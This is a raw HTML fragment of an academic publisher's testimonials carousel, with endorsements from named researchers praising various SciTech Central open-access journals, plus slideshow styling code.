					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p style="float: right;">
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p style="float: right;">
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p style="float: right;">
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p style="float: right;">
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p style="float: right;">
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;"> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p style="float: right;">
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
				
			</li>
			
		</ul>
	
	 </div>
	 <a href="javascript:void(0)" class="prevt111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="nextt111"><i class="fa fa-angle-right"></i></a>
</div>
	
	  
    </div>
    
<style>
* {box-sizing: border-box}
body {font-family: Verdana, sans-serif; margin:0}

/* Slideshow container */
.slideshow-container {
  position: relative;    background: #2f3d57;
    margin: 0px 50px 0 50px;    border-radius: 10px;

}
.slideshow-container h2{
    text-align:center;
    padding-top:20px;    color: #fff;
}

/* Slides */
.mySlides {
  display: none;
  padding: 30px;
  text-align: center;
}

/* Next & previous buttons */
.prev, .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  margin-top: -30px;
  padding: 16px;
  color: #888;
  font-weight: bold;
  font-size: 20px;
  border-radius: 0 3px 3px 0;
  user-select: none;
}

/* Position the "next button" to the right */
.next {
  position: absolute;
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
  background-color: rgba(0,0,0,0.8);
  color: white;
}

/* The dot/bullet/indicator container */
.dot-container {
    text-align: center;
    padding: 0px;
       background: #2f3d57;
    margin: 0px 50px 25px 50px;padding-bottom: 15px;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}

/* Add a background color to the active dot/circle */
.active, .dot:hover {
  background-color: #717171;
}

/* Add an italic font style to all quotes */
q {font-style: italic;
    color:#fff;font-size: 16px;
}

/* Add a blue color to the author */
.author {color: cornflowerblue;}

</style>
</head>
<body>
<div class="slideshow-container">
<h2>Testimonials</h2>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/c84b4b2c8c345b19e0a56d2280cdff6b.JPG"></p>
  <q>	<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div></q>
  <p class="author">- Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d0c7a00811f962631a9e2c1d1c8fa183.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div></q>
  <p class="author">- Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/3669b1d663022f9db982dfd990b22cd4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div></q>
  <p class="author">- Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/260ee9e094b9f31ed7369d024577c159.png"></p>
